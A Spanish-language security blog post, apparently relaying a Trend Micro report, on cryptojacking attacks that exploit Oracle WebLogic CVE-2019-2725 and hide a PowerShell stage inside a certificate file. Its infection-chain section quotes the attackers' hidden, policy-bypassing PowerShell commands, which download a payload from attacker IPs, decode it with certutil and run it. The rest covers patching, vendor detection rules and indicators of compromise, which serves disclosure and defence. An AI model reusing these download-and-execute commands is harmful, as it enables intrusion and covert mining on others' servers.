En Abril de este año se publicó un Security Advisory para CVE-2019-2725, una vulnerabilidad de deserialización sobre Oracle WebLogic Server. Poco tiempo después se reportó que la misma se encontraba siendo activamente explotada para instalar mineros de criptomonedas (cryptojacking).

Ahora Trend Micro pudo confirmar estos reportes utilizando la inteligencia presente en la Smart Protection Network y descubrió que, interesantemente, los atacantes escondían el código malicioso en archivos de certificado.



La cadena de infección

El malware ejecuta la vulnerabilidad CVE-2019-2725 para ejecutar el siguiente comando:

powershell.exe -Win hiddeN -Exec ByPasS add-content -path %APPDATA%cert.cer (New-Object Net.WebClient).DownloadString(‘hxxp://45.32.28.187:1012/cert.cer’); certutil -decode %APPDATA%cert.cer %APPDATA%update.ps1 & start /b cmd /c powershell.exe -Exec Bypass -NoExit -File %APPDATA%update.ps1 & start /b cmd /c del %APPDATA%cert.cerA traves del mismo, realiza las siguientes tareas:

- Descarga un archivo desde el servidor de Command & Control y lo guarda en %APPDATA% (cert.cer)

- Utiliza CertUtil para decodificar el contenidos de cert.cer y lo guarad en %APPDATA% (update.ps1)

- Ejecuta update.ps1 y elimina cert.cer

El archivo update.ps1 descarga y ejecuta en memoria otro script de PowerShell, el cual a su vez descarga y ejecuta los siguientes archivos:

| Archivo | Información |

| Sysupdate.exe | Payload del minero de Monero |

| Config.json | Archivo de configuración del minero |

| Networkservice.exe | Parece ser un archivo usado para propagación y explotación sobre otros servidores WebLogic |

| Update.ps1 | Script de PowerShell actualmente en memoria, reemplaza el update.ps1 anterior y se ejecuta cada media hora |

| Sysguard.exe | Watchdog del proceso del minero |

| Clean.bat | Archivo que elimina los componentes iniciales |

El archivo update.ps1 que se descarga es el mismo que está ejecutándose en memoria actualmente, y pasa a reemplazar al que se había creado anteriormente, tras lo cual también se genera una tarea programada que lo ejecuta cada media hora garantizando que todos los componentes vuelvan a descargarse y ejecutarse en caso de ser detenidos.



El contenido de Cert.cer

Una de las características más interesantes de este caso, es cómo parte de la rutina maliciosa se encuentra ofuscada dentro del archivo cert.cer, cuyos contenidos a simple vista (en base64) eran los siguientes:

Sin embargo, tras decodificar el mismo se encuentra el siguiente comando de PowerShell:

iex(New-ObjectNet.WebClient).DownloadString(‘hxxp://139.180.199.167:1012/update[.]ps1’)¿Cómo protegernos?

La forma más eficaz de protegernos ante estos ataques es aplicar los parches del fabricante. Oracle ha disponibilizado una actualización que resuelve esta vulnerabilidad.

Sin embargo, a veces esto no resulta tan fácil, por lo que los clientes de Trend Micro se encuentran protegidos ante esta amenaza a través de las siguientes reglas.

Deep Discovery Inspector

DDI Beta Rule 3783: Possible Oracle Weblogic Remote Command Execution Exploit – HTTP (Request) – Beta

Trend Micro Deep Security

1009707-Oracle Weblogic Server Remote Code Execution Vulnerability (CVE-2019-2725)

Trend Micro TippingPoint

HTTP: Oracle WebLogic Server Remote Code Execution Vulnerability

Indicadores de Compromiso

Nombre

sysguard.exe

Hash (SHA-256)

e4bc026aec8a76b887a8fc48726b9c48540fc2aa76eb8e61893da2ee6df6ab3a

Nombre de detección (Trend Micro)

TROJ_GEN.R002C0GDM19

Nombre

sysupdate.exe

Hash (SHA-256)

4b9842b6be35665174c78c3e4063c645bd6e10eb333f68e4c7840fe823647bdf

Nombre de detección (Trend Micro)

Coinminer.Linux.MALXMR.UWEJI

Nombre

update.ps1

Hash (SHA-256)

c30f42e6f638f3e8218caf73c2190d2a521304431994fd6efeef523cfbaa5e81

Nombre de detección (Trend Micro)

Trojan.PS1.MALXMR.MPA

Nombre

cert.cer

Hash (SHA-256)

3a567b7985b2da76db5e5a1d5554f7c13f375d88a27d6e6d108ad79e797adc9a

Nombre de detección (Trend Micro)

Coinminer.Win32.MALXMR.TIAOODCJ.component

URLs relacionadas con la amenaza

- hxxp://139[.]180[.]199[.]167:1012/clean[.]bat

- hxxp://139[.]180[.]199[.]167:1012/config[.]json

- hxxp://139[.]180[.]199[.]167:1012/networkservice[.]exe

- hxxp://139[.]180[.]199[.]167:1012/sysguard[.]exe

- hxxp://139[.]180[.]199[.]167:1012/sysupdate[.]exe

- hxxp://139[.]180[.]199[.]167:1012/update[.]ps1

- hxxp://45.32.28.187:1012

- hxxp://45.32.28.187:1012/cert.cer

- hxxps://pixeldrain[.]com/api/file/bg2Fh-d_

- hxxps://pixeldrain[.]com/api/file/cGsOoTyb

- hxxps://pixeldrain[.]com/api/file/cGsOoTyb/wujnEh-n1

- hxxps://pixeldrain[.]com/api/file/DF1zsieq1

- hxxps://pixeldrain[.]com/api/file/TyodGuTm

Más información

Reporte de Trend Micro:

CVE-2019-2725 Exploited and Certificate Files Used for Obfuscation to Deliver Monero Miner